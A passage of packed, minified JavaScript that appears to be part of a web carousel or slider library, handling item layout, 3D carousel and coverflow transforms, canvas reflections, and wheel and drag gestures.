F,G;if(!14.o.2w||14.9q||!14.2K||14.o.1p=="2s"){18}14.9q=1d;if(v.1f.1C&&v.1f.1C<10){14.fx&&(14.fx.1t.5M=v.$F);14.fx&&14.fx.26();14.fx=1i;14.1D=1g.5E(1W(14.1j.2k(14.1y.1X)))}1b{14.1D=14.9X(14.1j)[(14.1y.1X=="1O")?"x":"y"]}F=14.aq(14.1J);G=14.o.3M/14.2j*F;if(14.1J=="1G"){14.1D-=F}1b{14.1D+=F}14.6P(G)},26:17(){14.fL=1d;14.2K=1c;14.8S&&14.8S();if(14.o.1p=="2s"){14.dm()}if(v.1f.1C&&v.1f.1C<10){14.fx&&14.fx.26(1d);14.fx=1i}1b{14.dl()}},dm:17(){1a F={x:0,y:0};if(!v.1f.1C||v.1f.1C&&v.1f.1C>10){F[14.1y.1X]=14.1D;14.1j.3P("2c-1G");14.1j.3P("2c-2B");j([14.5P,14.6S]).1A(j(17(G,H){if(G.1r>0){G.1A(j(17(J,I){J.1V(w+"8L 8Y "+w+"8I 8M");J.3P("2c-2s-8O");J.3P("2c-8P");if(!H){J.3P("2c-d8");J.3P("2c-dp")}1b{J.3P("2c-d7")}}).1e(14))}}).1e(14));14.1j.1M(g,"4I("+F.1O+"2J, "+F.1L+"2J, 0)");14.2K=1c;14.8Q()}},3Z:17(){1a G,H,F,I;14.26();14.9q=1c;14.ay=j(14.1j.3j).5p();14.24=14.7o();14.7A=0;14.2I=0;1s(G=0;G<14.l;G++){14.1h[G].1z=14.1h[G].1q.2n(1d);14.2I+=14.1h[G].1z[14.1y.1z];if(14.2I<=14.24){14.7A+=1}}if(v.1f.1C&&v.1f.1C<10){14.1m=0}1b{14.9V()}14.2j=0;14.2z=14.o.3J;if(14.2I<=14.24){14.76=1d;14.1o("dG");14.1o("7v");14.7H=0;14.1D=0;if(v.1f.1C&&v.1f.1C<10){14.1j.1M(14.1y.1X,0)}1b{14.1j.1M(g,"4I(cJ, cJ, 0)")}14.9E()}1b{14.76=1c;14.1o("e2");14.1o("4k");if(!14.o.1n||"6v"===14.o.1n){if(14.1n.2X){14.1o("5k-3m")}if(14.1n.2V){14.1o("1m-3m")}}}if((14.2I>14.24)&&("3F"===14.o.1n||14.o.2w)){14.cF()}1b{14.3D=H=0;1s(G=0;G<14.l;G++){H+=14.1h[G].1z[14.1y.1z];14.3D++;if(14.24<=H){1N}}}14.5C("1G");14.1j.1V("6J");14.3q=14.7a();14.5g=14.1j.2h.1r;14.aB();14.7N();14.aC=v.$A(14.1j.2h);14.o.3T?14.87():14.aQ()},9V:17(){1a H,J,I={1O:0,1L:0},G=14.1h[14.1m].1q.5p()[14.1y.1X],F=14.1j.3j.5p()[14.1y.1X];if(v.1f.1C&&v.1f.1C<10){}1b{if(!14.o.1n&&14.1n.2V){if("2q"===14.o.1p){I[14.1y.1X]=14.24-14.2I}1b{J=14.7A-14.l%14.7A;I[14.1y.1X]=14.24-(14.2I+14.1h[0].1z[14.1y.1z]*J)}}1b{H=14.9X(14.1j)["1O"===14.1y.1X?"x":"y"];I[14.1y.1X]=H-(G-F)}14.1D=I[14.1y.1X];14.1j.1M(g,"4I("+I.1O+"2J, "+I.1L+"2J, 0)")}},fk:17(G){1a M=0,L=1d,H=14.l-1,I=j(["6X","1h","4n"]),K=j(17(Q,O){1a N,P=1i;1s(N=0;N<Q.1r;N++){if(Q[N].1T==O){P=Q[N].1q;1N}}18 P}).1e(14),J=j(17(N){18(M==0)?N-1:(M-1)}).1e(14),F=j(17(Q,O){1a P,N=Q.1r;if(N>0){1s(P=0;P<N;P++){if(L){L=1c;M=N-1;14.1j.8D(Q[M].1q)}1b{14.1j.7I(K(Q,!M?H:J(N)),K(!M?14[I[O-1]]:Q,M));M=!M?H:M-1}}}}).1e(14);I.1A(j(17(N,O){F(14[N],O);M=0}).1e(14));if(!G){14.1m=0}},9E:17(){14.4n.1A(17(F){F.1q.5d()});14.4n=j([]);14.6X.1A(17(F){F.1q.5d()});14.6X=j([])},7e:17(G){1a F={1O:0,1L:0};14.26();if(G){14.1D=14.1m=0}if(v.1f.1C&&v.1f.1C<10){14.1j.2Y(F)}1b{if(G){14.1j.1M(g,"4I("+F.1O+"2J, "+F.1L+"2J, 0)")}1b{14.9V()}}14.2z=14.o.3J;if((!14.o.2w&&(!14.o.1n||"6v"===14.o.1n))&&14.4n.1r>0){14.7H=0;14.9E()}14.3Z();14.fk(!G);if(G){14.1j.3j.1V("2E 2t",14.8V);if(14.o.6U){14.1j.3j.1I("2E 2t",14.8V)}}14.2K=1c},gg:17(F){1s(1a G in F){14.o[G]=F[G]}14.bc()},7h:17(){14.26();14.9E();j(1k).1V("5U");j(1l).1V("8N");14.1j.1V("2t 2E");14.1h.1A(j(17(F){F.1q.1V("5A 79");5t F.2i.eW}).1e(14))}};v.1U(b.27,v.6W);v.5b.cG=b;1a y=17(F,G){v.5b.cG.5v(14,3o);14.7O={5D:"21",7D:j([0.44,0.59,0.35,0.89]),9T:kw,6p:"5L-5G(.8, 0, .5, 1)"};14.7z="5Z";14.o=14.7O;v.1U(14.o,G);14.2j=70;14.6F=0;14.2y=0;14.2W=1i;14.bd=1g.4G(10,8);14.2U=2*1g.3L;14.1m=0;14.kx=j([]);14.bm=1i;14.4H=1i;14.6l=1i;14.5D=0;14.l=0;14.cp=1i};v.cI(y,v.5b.cG);v.1U(y.27,{4N:y,cF:v.$F,7N:v.$F,4p:v.$F,fQ:v.$F,5q:v.$F,cP:v.$F,9N:v.$F,cD:v.$F,87:v.$F,cC:v.$F,7D:v.1U({},v.4u.27),5C:17(){14.6F%=14.2U;14.2y=14.6F},8m:17(H){1a G,F;if(14.3X.8k){18}14.3X.8k=1d;F=14.l=14.1h.1r;14.24=14.7o();if(v.1f.1C&&v.1f.1C<10&&14.1h[0].2i.1r&&14.1h[0].2i.aM.2x.36()=="33"){14.cp=1W(14.1h[0].2i.aM.2k("ky-1z"))}14.7D.5F=14.o.7D;1s(G=0;G<14.l;G++){14.1h[G].1z=14.1h[G].1q.2n(1d,1d);14.2I+=14.1h[G].1z[14.1y.1z];14.1h[G].1q.1M("2H","7b");14.1h[G].2f=14.d3(14.1h[G])}if("3F"===14.o.1n){14.1o("4k")}14.1h.1A(j(17(I){if(I.33&&!I.7G){if(I.2i.2x.36()!="4x"){I.7G=1d}}}).1e(14));14.3Z();14.aQ()},bj:17(F){14.3X.51=1d;14.8j();14.4H=14.2U/14.l;14.6l=(14.2U-14.4H)*(-1);14.2z=1;14.7k();14.o.4K&&14.7d();j(1k).1I("5U",14.3Z.1e(14));if(14.o.6w){j(1l).1I("8N",14.aS)}F&&F();14.3Z()},8j:17(){y.$4l.8j.5v(14);14.1h.1A(j(17(F){F.1q.1I("4q",j(17(G){14.1o("38-4q",{1T:F.1T})}).1e(14))}).1e(14))},8p:17(G){1a F=9i;if(v.1f.1C&&v.1f.1C<10||!G.4j){18}G.4j.40(1);G.4j.1M("2L","3x "+F+"ms")},9t:17(H){1a F,G,I=j(17(J){if(J.4j||J.7G){F=J.2f.2n(1c,1d);G=J.2f.cs+F.1B;if(J.4j){J.4j.2Y({1L:G,1O:J.2f.fe,1x:F.1x})}if(J.7G&&J.33){J.33.2Y({1L:G})}}}).1e(14);H?I(H):14.1h.1A(j(17(J){I(J)}).1e(14))},d3:17(H){1a F,G=H.2i;if(G.2x=="6j"){F=G}1b{if(G.3p.2x=="6j"){F=G.3p}1b{if(G.3p.2x=="cB"&&G.3p.3p.2x=="6j"){F=G.3p.3p}1b{F=1i}}}if(F){j(F).1M("z-1T",2D)}18 F},bo:17(S){if(14.o.1Q=="3B"){18}1a H=v.$1v("4j",{},{3x:0}),T=v.$1v("4j"),G,F,K,Q,P,R,U=1,N,O,L,I,M,J;if(v.1f.1C&&v.1f.1C<10){18}if(H.8J){G=H.8J("2d");F=T.8J("2d");if(!S.2f){18}P=j(S.2f).2n(1c,1d);R=P.1B/2D*30;T.1x=P.1x;T.1B=P.1B;F.fm();F.7t(1,-1);F.kB(S.2f,0,P.1B*(-1),P.1x,P.1B);K=F.kC(0,0,P.1x,R);F.gn();H.1x=P.1x;H.1B=R;G.fm();O=K.2c;J=O.1r;I=J/4/P.1x;L=14.o.9T;N=J/I;1s(M=3;M<J;M+=4){if(M>N){N+=(J/I);U++;L=1g.5E(14.o.9T-14.o.9T*14.7D.9U(1/(I/U)))}O[M]=L}G.kD(K,0,0);G.gn();S.4j=H;if((!S.2i.2h||S.2i.2h.1r<2)&&S.2i.2x.36()!=="a"){S.1q.8D(H)}1b{S.2i.7I(H,S.2i.2h[1])}H.2R("1Y-kE")}},d4:17(G){1a H=0,F=14.2j/(14.l/2),I=2D-F;if(G>I){H=(G-I)/F}18 H},5s:17(M){1a J={1O:0,1L:0},H={1O:0,1L:0},T={1O:0,1L:0},N,S,R=14.l,O=14.2j,F=14.2U/R,Q,I,G,L,K,P;J[14.1y.1X]=14.5D;v.3a(M)||(M=0);14.6F=M;1s(K=0;K<R;K++){I=G=K*F+M;G%=14.2U;I%=14.2U;if(G!=0&&G!=1g.3L){if(1g.8H(1g.1F(G)/1g.3L)%2==0){if(1g.1F(G)%1g.3L!=0){I=1g.3L-(1g.1F(G)%1g.3L)}}1b{I=1g.1F(G)}}I=1g.1F(I*2D/1g.3L);if(14.1h[K].33){14.1h[K].33.40(14.d4(2D-(I*O/2D)))}I=2D-1g.5E(I*O/2D);!14.bm&&(14.bm=14.1h[K].1z);N=1g.1F(G);if(N>1g.3L/2&&N<1g.3L+1g.3L/2){if(N>1g.3L){N=1g.3L/2-1g.1F(N-1g.3L)}1b{N=N-1g.3L/2}N=(1-1g.6i(N))*0.7}1b{N=1}if(v.1f.1C&&v.1f.1C<10){L={1x:14.cr("1x",I),1B:14.cr("1B",I)};14.1h[K].1q.2Y(L);14.1h[K].1q.2Y({1L:1g.6i(G)*J.1L+1W(14.91.1B)/2-1W(L.1B)/2,1O:1g.6i(G)*J.1O+1W(14.91.1x)/2-1W(L.1x)/2});if(14.1h[K].2i.1r&&14.1h[K].2i.aM.2x.36()=="33"){14.1h[K].2i.aM.3h.ku=14.gd(I/2D*I)}if(14.1h[K].7G){Q=14.1h[K].2f.2n(1c,1d);14.1h[K].33.2Y({1L:14.1h[K].2f.cs+Q.1B})}}1b{T[14.1y.1X]=6k/14.2U*G;14.o.1Q=="3B"&&(T[14.1y.1X]*=(-1));P=1g.1F(G);S=1g.8h(1-1g.6i(P)*1g.6i(P));if(P>1g.3L/2&&P<1g.3L+1g.3L/2){P=14.5D*(S)+14.5D}1b{P=14.5D*(1-S)}P>0&&(P*=(-1));H[14.1y.1X]=(1g.6i(G)*J[14.1y.1X]+1W(14.91[14.1y.1z])/2-14.1h[K].1z[14.1y.1z]/2);14.1h[K].1q.1M(g,"kF("+H.1O+"2J)kH("+H.1L+"2J)b1("+P+"2J)fY("+T.1L+"b3)fZ("+T.1O+"b3)")}14.1h[K].1q.1M("z-1T",0+I);14.1h[K].1q.40(N)}},5E:17(F,G){1a H=1g.4G(10,G||15);18 1g.5E(F*H)/H},73:17(I){1a G,H,F=6k/14.l;if(I.7P){if(I.6B){if(I.1J=="1G"&&14.1m>I.1Z){G=14.l-14.1m;G+=I.1Z}1b{if(I.1J=="2B"&&14.1m<I.1Z){G=14.l-I.1Z;G+=14.1m}}!G&&(G=1g.1F(14.1m-I.1Z));14.1m=I.1Z}1b{G=14.2z;14.1m=14.3H(I.1J=="1G"?14.1m+G:14.1m-G)}}1b{H=(6k-14.1m*F+I.1Z*F)%6k;if(H>=0&&H<=d2){!I.1J&&(I.1J="1G")}1b{if(H>=d2&&H<=6k){!I.1J&&(I.1J="2B")}}if(I.1J=="1G"){G=1g.5E(H/F)}1b{G=1g.5E((6k-H)/F)}14.1m=I.1Z}18 v.1U(I,{4H:G*14.4H})},fT:17(G){1a F;G=14.73(G);F=G.4H;if(!14.o.1n){14.1o("4k")}if(G.1J=="1G"){14.2y-=F;if(!14.o.1n){if(14.2y==14.6l){14.1o("1m-3m")}1b{if(14.2y<14.6l){14.1m=0;14.2y=0;14.1o("5k-3m")}}}}1b{14.2y+=F;if(!14.o.1n){if(14.2y==0){14.1o("5k-3m")}1b{if(14.2y>0){14.1m=14.l-1;14.2y=14.6l;14.1o("1m-3m")}}}}14.1o("3t-2v-1p",{3z:[14.1m]});14.4B=G.4B;14.6P(14.2y)},cr:17(F,G){18 14.bm[F]/2D*G},gd:17(F){18 1g.5E(14.cp/2D*F)+"2J"},6P:17(F){14.fx=1v v.4u(14.1j,{3M:14.o.3M,2L:14.o.6p,aE:(17(G){14.5s(G.4H/14.bd)}).1e(14),5M:j(17(){14.6T()}).1e(14)}).2v({4H:[14.bd*14.6F,14.bd*F]})},6T:17(){14.5C();y.$4l.6T.5v(14)},6K:17(G){1a F=1g.1F(14.2y-14.6F)*(G||0.2);if(1g.1F(F)<0.bk){3w(14.2W);14.2W=1i;14.2K=1c;14.1o("5h-5H",{3z:[14.1m]});18}if(14.2y<14.6F){F*=(-1)}14.5s(14.6F+F);14.2W=5w(14.6K.1e(14,G),30)},8a:17(){1a H,I=14.2y%14.2U,G=1W(1g.1F(14.2y/14.2U)),K,J,F=j(17(L){5a(G!=0){G--;if(I<=0){L-=14.2U}1b{L+=14.2U}}18 L}).1e(14);1s(H=0;H<14.l;H++){K=(H*14.2U)/14.l;J=((H+1)*14.2U)/14.l;if(I<=0){K*=(-1);J*=(-1)}1b{K=14.2U-K;J=14.2U-J}if(K!=I){if(K>I&&I>J){if(1g.1F(I-K)<=1g.1F(J-I)){14.2y=F(K);14.1m=H}1b{14.2y=F(J);14.1m=14.3H(H+1)}}}1b{14.1m=H}}},7d:17(){1a H,G,F=14.2U/6k*15;14.1j.1I("4r",j(17(I){if(1d===14.o.4K||I.5c||"3B"===14.o.1Q&&1g.1F(I.3V)>1g.1F(I.3W)||"3i"===14.o.1Q&&1g.1F(I.3V)<1g.1F(I.3W)){14.1o("5h-2v");14.fx&&14.fx.26(1d);14.fx=1i;I.26();if(v.1f.1C&&v.1f.1C<10){I.5c=1d}G=1g.1F(I.3V)<1g.1F(I.3W)?I.3W:-1*I.3V;G=I.5c?(G*F):(G*(8/kI));!I.5c&&(G=G>0?1g.7Y(14.4H/4,G):1g.6g(14.4H/4*(-1),G));14.2y-=G;3w(H);H=5w(j(17(){14.8a()}).1e(14),2D);if(!14.o.1n){if(14.2y>=0){14.1o("5k-3m");14.2y=0;14.1m=0}1b{if(14.2y<=14.6l){14.1o("1m-3m");14.2y=14.6l;14.1m=14.l-1}}}if(!14.2W){14.6K(0.dO)}}}).1e(14))},7k:17(){1a K=(14.1y.1X=="1O")?"x":"y",M={x:0,y:0},L={x:0,y:0},J,G=1c,I="1G",F=1c,H=j(17(N){if("43"==N.5f){j(1l.48).2R("1Y-83");F=1d;M.x=L.x=N.x;M.y=L.y=N.y}1b{if(F){M.x=N.x;M.y=N.y;if("9r"==N.5f){j(1l.48).4L("1Y-83");F=1c;if(G){G=1c;14.8a()}}1b{if(14.o.1Q=="3B"||1g.1F(N.x-L.x)>1g.1F(N.y-L.y)){N.4t();if(!G){G=1d;14.2K=1d;14.fx&&14.fx.26();14.1o("5h-2v");3w(14.2W);14.2W=1i}I=L[K]<M[K]?"2B":"1G";J=1g.1F(L[K]-M[K])/14.5D;if(I=="1G"){14.2y-=J;if(!14.o.1n){if(14.2y<=14.6l){14.1o("1m-3m");14.2y=14.6l;14.1m=14.l-1}}}1b{14.2y+=J;if(!14.o.1n){if(14.2y>=0){14.1o("5k-3m");14.2y=0;14.1m=0}}}!14.2W&&14.6K()}L.x=M.x;L.y=M.y}}}}).1e(14);14.1j.1I("2t 2E",H)},26:17(){14.fx&&14.fx.26(1d);14.fx=1i;3w(14.2W);14.2W=1i;14.2y&&14.5s(14.2y)},3Z:17(){1a G,H,F,I;14.26();14.24=14.7o();14.91=14.1j.3j.2n(1c,1d);14.2I=0;1s(G=0;G<14.l;G++){14.1h[G].1z=14.1h[G].1q.2n(1d,1d);14.2I+=14.1h[G].1z[14.1y.1z]}14.4H=1*14.2U/14.l;14.6l=(14.2U-14.4H)*(-1);H=14.2I/14.2U;14.5D=14.91[14.1y.1z]/2;(14.5D<H)&&(14.5D=H);(v.1f.1C&&v.1f.1C<10)&&(14.5D-=(14.1h[0].1z[14.1y.1z]/2));14.6F=14.2y=0;14.5s();14.9t();F=14.1m;14.1m=0;I=14.73({1Z:F});if("1G"===I.1J){14.2y-=I.4H}1b{14.2y+=I.4H}14.5s(14.2y)},7e:17(F){14.26();14.1m=0;if(14.o.1Q=="3B"){14.co()}1b{14.1h.1A(j(17(G){if(!G.4j){14.bo(G)}}).1e(14))}14.1j.1V("2t 2E 4r");14.7k();14.o.4K&&14.7d();14.cP();14.bc();14.3Z();if(14.o.1Q=="3i"){14.1h.1A(j(17(G){14.8p(G)}).1e(14))}14.2K=1c},co:17(){14.1h.1A(j(17(F){if(F.4j){F.4j.2m();5t F.4j}}).1e(14))},7h:17(){y.$4l.7h.5v(14);14.1j.1V("4r");14.co();14.1h.1A(j(17(F){F.1q.1V("4q")}).1e(14))}});v.1U(y.27,v.6W);v.5b.cV=y;1a d=17(F,G){v.5b.cV.5v(14,3o);14.7z="kJ";14.2A=1i;14.2j=1i;14.2P=1i;14.4P=1i;14.4o=1i;14.d0=kK;14.2z=1;14.2W=1i;14.3S=1i;14.2O=1i;14.3r=1i;14.cW=0};v.cI(d,v.5b.cV);v.1U(d.27,{4N:d,5C:v.$F,fT:v.$F,d4:v.$F,dM:17(){1a F,H,G;14.3r=14.2P;if(14.o.1Q=="3B"){G=14.2P+14.2P*0.8;14.3r/=2}1b{G=14.2P*2}1s(F=0;F<14.l;F++){H=(F==1)?G:14.3r;14.1h[F].2H=!F?(14.2A-14.2P):(14.1h[F-1].2H+H)}},cT:17(F){if(14.o.1Q=="3i"){18 1g.5E(14.2I-1g.1F(14.2A-(F.2H+14.2P)))}},8m:17(H){1a G,F;if(14.8k){18}14.8k=1d;F=14.l=14.1h.1r;14.24=14.7o();14.7D.5F=14.o.7D;1s(G=0;G<14.l;G++){14.1h[G].1z=14.1h[G].1q.2n(1d,1d);14.2I+=14.1h[G].1z[14.1y.1z];14.1h[G].1q.1M("2H","7b");14.1h[G].2f=14.d3(14.1h[G]);14.1h[G].33&&j(14.1h[G].33).40(0)}14.o.1n=1c;14.1h.1A(j(17(I){if(I.33&&!I.7G){if(I.2i.2x.36()!="4x"){I.7G=1d}}}).1e(14));14.3Z();!14.o.3T&&14.aQ()},bj:17(F){14.3X.51=1d;14.8j();14.2z=1;14.7k();14.o.4K&&14.7d();j(1k).1I("5U",14.3Z.1e(14));if(14.o.6w){j(1l).1I("8N",14.aS)}F&&F();14.3Z()},cY:17(N){1a L,G,M,K,H=1,F,I=N.2H+14.2P,J=N.2H+14.2P<=14.2A;K=J?(14.2A-I):(I-14.2A);K/=((J?(14.2A-14.3S):(14.2O-14.2A))/2D);G=(90/2D*K)*(1g.3L/d2);L=60*1g.6i(G);F=1-1*1g.6i(G);if(14.o.1Q=="3i"){!J&&(L*=(-1))}1b{L*=(-1);J&&(H=1-0.7*1g.6i(G))}M=14.d0*1g.6i(G)*(-1);18{8T:L,b1:M,3x:H,cK:F}},gc:17(J,L){1a H,G=1c,K=1c,F=J.2H+14.2P,M,I={8T:60,b1:14.d0*(-1),3x:1};M=F-L;if(F>=14.2O){if(F-L<14.2O){H=F-14.2O;K=1d;L-=H;if(L<=14.2P){L=(14.2O-14.2A)/14.3r*L}1b{if(L<=14.2P*2){L=(14.2O-14.3S)/(14.3r*2)*L}1b{L+=(14.2P*2);K=1c}}J.2H-=H}G=1d;J.2H-=L}1b{if(F<=14.3S){if(14.o.1Q=="3B"){L=(14.2O-14.2A)/14.3r*L}1b{if(F-L>14.3S){K=1d;H=14.3S-F;L+=H;if(L>=14.2P*(-1)){L=(14.2O-14.2A)/14.3r*L}1b{if(L>=14.2P*2*(-1)){L=(14.2O-14.3S)/(14.3r*2)*L}1b{L-=(14.2P*2)}}J.2H+=H}}G=1d;J.2H-=L}1b{if(F>14.3S&&F<14.2O){L=(14.2O-14.2A)/14.3r*L;if(F-L>=14.2O){H=14.2O-F;L+=H;L=14.3r/((14.2O-14.2A)/L);J.2H+=H}1b{if(F-L<=14.3S){if(14.o.1Q=="3i"){H=F-14.3S;L-=H;L=14.3r/((14.2O-14.2A)/L);J.2H-=H}}1b{K=1d}}J.2H-=L}}}if(14.o.1Q=="3i"){J.2H>14.2A&&(I.8T*=(-1))}1b{I.8T=60*(-1);J.2H<14.2A&&(I.3x=0.3)}K&&(I=14.cY(J));G&&(I.cK=0);if(14.o.3T){if(14.24>M-14.2P&&"7m"===J.2C){14.cW=J.1T;J.2C="2C";if(14.o.4m){14.1o("9e")}1b{J.1K&&J.1K.2N()}14.6L.2a({1q:J.2i,1T:J.1T})}}18 I},cX:17(F){if(14.cW===F-1){if(14.o.4m||!14.3X.51){14.1o("9f")}if(!14.3X.51){14.1o("5y")}}},5s:17(I){1a G,H,K,F,J=14.4P-I;I||(I=0);14.4P=I;1s(G=0;G<14.l;G++){K={1O:0,1L:0};F={1O:0,1L:0};H=14.gc(14.1h[G],J);K[14.1y.1X]=14.1h[G].2H;F[14.1y.1X]=H.8T;14.1h[G].1q.1M(g,"4I("+K.1O+"2J, "+K.1L+"2J, "+H.b1+"2J)fY("+F.1L+"b3)fZ("+F.1O+"b3)");14.1h[G].33&&14.1h[G].33.40(H.cK);if(14.o.1Q=="3i"){14.1h[G].1q.1M("z-1T",14.cT(14.1h[G]))}1b{14.1h[G].1q.40(H.3x)}}},73:17(G){1a F=14.2z;if(G.7P){G.6B&&(F=G.6B);if(G.1J=="1G"){14.1n.2X=1c;if(14.1m+F>14.l-1){if(14.1m!=14.l-1){F=14.l-1-14.1m;14.1m+=F;14.1n.2V=1d}1b{14.1m=0;F=14.l-1;14.1n.2X=1d;14.1n.2V=1c;G.1J="2B"}}1b{14.1m+=F;if(14.1m===14.l-1){14.1n.2V=1d}}}1b{14.1n.2V=1c;if(14.1m-F<0){if(14.1m!=0){F=14.1m;14.1m-=F;14.1n.2X=1d}1b{14.1m=14.l-1;F=14.l-1;14.1n.2X=1c;14.1n.2V=1d;G.1J="1G"}}1b{14.1m-=F;if(14.1m===0){14.1n.2X=1d}}}}1b{!G.1J&&(G.1J=G.1Z>=14.1m?"1G":"2B");F=1g.1F(14.1m-G.1Z);14.1m=G.1Z}14.2j=14.3r*F;18 G.1J},kL:17(F){F.1J=14.73(F);14.4B=F.4B;14.1o("3t-2v-1p",{3z:[14.1m]});14.6P(F.1J=="1G"?14.4P-14.2j:14.4P+14.2j)},6P:17(F){14.4o=F;14.fx=1v v.4u(14.1j,{3M:8C,2L:14.o.6p,aE:(17(G){14.5s(G.1X)}).1e(14),5M:j(17(){14.6T()}).1e(14)}).2v({1X:[14.4P,F]})},6K:17(G){1a F=1g.1F(14.4o-14.4P)*(G||0.2);if(1g.1F(F)<0.kM){3w(14.2W);14.2W=1i;14.2K=1c;14.1o("5h-5H",{3z:[14.1m]});18}if(14.4o<14.4P){F*=(-1)}14.5s(14.4P+F);14.2W=5w(14.6K.1e(14,G),30)},cR:17(J,K){1a H,G=J.2H+14.2P,F=J.2H,I=j(17(L){if(G>14.3S&&G<14.2O||L){K=(14.2O-14.2A)/14.3r*K;if(G-K>=14.2O){H=14.2O-G;K+=H;K=14.3r/((14.2O-14.2A)/K);F+=H}1b{if(G-K<=14.3S){if(14.o.1Q=="3i"){H=G-14.3S;K-=H;K=14.3r/((14.2O-14.2A)/K);F-=H}}}F-=K}}).1e(14);if(G>=14.2O){if(G-K<14.2O){H=G-14.2O;K-=H;F-=H;I(1d)}1b{F-=K}}1b{if(G<=14.3S){if(14.o.1Q=="3B"){K=(14.2O-14.2A)/14.3r*K}if(G-K>14.3S){H=14.3S-G;K+=H;F+=H;I(1d)}1b{F-=K}}1b{I()}}18 F},8a:17(){1a H,G,F,I=14.4P-14.4o;if(14.o.1Q=="3B"){I*=2}1s(H=0;H<14.l;H++){G=!G?14.cR(14.1h[H],I):F;F=(H+1<14.l)?14.cR(14.1h[H+1],I):1i;if(G+14.2P>14.3S||H==14.l-1){if(F&&F+14.2P>=14.2O||!F){F=kN}if(14.2A-(G+14.2P)<(F+14.2P)-14.2A){14.1m=H}1b{14.1m=H+1}if(14.1m===0){14.1n.2X=1d}1b{if(14.1m===14.l-1){14.1n.2V=1d}}14.4o=14.2A-14.1m*14.3r;1N}}},7d:17(){1a G,F;14.1j.1I("4r",j(17(H){if(1d===14.o.4K||H.5c||"3B"===14.o.1Q&&1g.1F(H.3V)>1g.1F(H.3W)||"3i"===14.o.1Q&&1g.1F(H.3V)<1g.1F(H.3W)){14.1o("5h-2v");14.fx&&14.fx.26();14.fx=1i;H.26();F=1g.1F(H.3V)<1g.1F(H.3W)?H.3W:-1*H.3V;F=H.5c?(F*14.3r):(F*(8/13));!H.5c&&(F=F>0?1g.7Y(14.3r/4,F):1g.6g(14.3r/4*(-1),F));14.4o-=F;3w(G);G=5w(j(17(){14.8a()}).1e(14),2D);if(14.4o>=14.2A){14.4o=14.2A;14.1m=0}1b{if(14.4o<=14.2A-((14.l-1)*14.3r)){14.4o=14.2A-((14.l-1)*14.3r);14.1m=14.l-1}}if(!14.2W){14.6K(0.dO)}}}).1e(14))},7k:17(){1a I=(14.1y.1X=="1O")?"x":"y",K={x:0,y:0},J={x:0,y:0},G=1c,F=1c,H=j(17(L){if("43"==L.5f){j(1l.48).2R("1Y-83");F=1d;K.x=J.x=L.x;K.y=J.y=L.y;14.1n.2X=1c;14.1n.2V=1c}1b{if(F){K.x=L.x;K.y=L.y;if("9r"==L.5f){j(1l.48).4L("1Y-83");F=1c;if(G){14.8a();G=1c}}1b{if(14.o.1Q=="3B"||1g.1F(L.x-J.x)>1g.1F(L.y-J.y)){L.4t();if(!G){14.fx&&14.fx.26();14.1o("5h-2v");3w(14.2W);14.2K=1d;14.2W=1i;G=1d}14.4o-=(J[I]-K[I]);!14.2W&&14.6K()}1b{14.2K=1c}J.x=K.x;J.y=K.y}}}}).1e(14);14.1j.1I("2t 2E",H)},26:17(){14.fx&&14.fx.26(1d);14.fx=1i;3w(14.2W);14.2W=1i;14.4o&&14.5s(14.4o)},3Z:17(){1a G,F,I,H;14.26();14.2j=0;14.24=14.7o();14.2I=0;1s(G=0;G<14.l;G++){14.1h[G].1z=14.1h[G].1q.2n(1d,1d);14.2I+=14.1h[G].1z[14.1y.1z]}14.2P=14.1h[0].1z[14.1y.1z]/2;if(14.o.1Q=="3i"){14.2A=14.24/2}1b{14.2A=14.2P+(14.2P/50*15)}14.4P=14.4o=14.2A;if(14.o.1Q=="3i"){14.3S=14.2A-(14.2P*2);14.2O=14.2A+(14.2P*2)}1b{14.3S=0;14.2O=14.2A+14.2P+14.2P*0.8}14.dM();14.5s(14.4P);14.9t();F=14.1m;14.1m=0;I=14.73({1Z:F});H=I=="1G"?14.4P-14.2j:14.4P+14.2j;14.4o=H;14.5s(H)},cP:17(){14.1h.1A(j(17(F){if(14.o.1Q=="3i"){F.1q.3h.3x=""}1b{F.1q.1M("z-1T","")}}).1e(14))}});v.1U(d.27,v.6W);v.5b.ki=d;17 s(H,K,J,I){1a G={1x:J.1x,1B:J.1B},F=17(L){18 L!=="21"&&!(/%$/.3E(L))};if(I==="3i"){if(F(K)){K=1W(K,10);if(K<G.1B){G.1B=K;G.1x=J.1x/J.1B*G.1B}}}1b{if(F(H)){H=1W(H,10);if(H<G.1x){G.1x=1W(H,10);G.1B=J.1B/J.1x*G.1x}}}18 G}1a B=17(I,S){1a M,K,G,O,R,J,N,P,L=0,F,H,Q="kQ kP 2q 1z.";14.1t=1v v.cU(m);14.o=14.1t.ds.1e(14.1t);14.2p=14.1t.2p.1e(14.1t);14.1t.7B(1k.a1||{});14.1t.7B((1k.a3||{})[I.3R("id")||""]||{});14.1t.9n(I.3R("2c-1t")||"");if(v.1f.7f){14.1t.7B(1k.a2||{});14.1t.7B((1k.a4||{})[I.3R("id")||""]||{});14.1t.9n(I.3R("2c-7f-1t")||"")}if("2e"==v.1P(S)){14.1t.9n(S||"")}1b{14.1t.7B(S||{})}if(!14.o("ap")){18 1c}14.kO=j(I).3v("2q",14);v.$72(14);14.7W=1c;if(v.1f.1C){v.$A(I.aZ("a")).1A(17(T){T.b0=T.b0});v.$A(I.aZ("2f")).1A(17(T){T.4e=T.4e})}14.g1=j(I).3R("2F")||j(I).3R("6y");14.6s=[];14.29={4w:14.o("4w"),5q:1d,6O:1c,1K:1d,2w:1c,dK:"2q",4m:1d,eO:"5L-5G(.8, 0, .5, 1)",7s:"21"};14.id=I.3R("id")||"4X-"+1g.6d(1g.7J()*v.66());14.1j=I.3v("2q",14);14.4b=v.$1v("2Z",{"2F":"1Y-4b"},{4R:"7V-74"});14.6Y=v.$1v("2Z",{"2F":"1Y-1h-1j"});14.7W=1c;1s(M=14.1j.2h.1r-1;M>=0;M--){G=14.1j.2h[M];if(G.4V===3||G.4V===8){14.1j.99(G)}1b{14.6s.2a(G)}}if(14.6s.1r===0){18}J=17(U){1a T=17(X){1a W=U.2h[X],V=W.2x.36();if("br"===V||"hr"===V){18 T(++X)}1b{18 W}};18 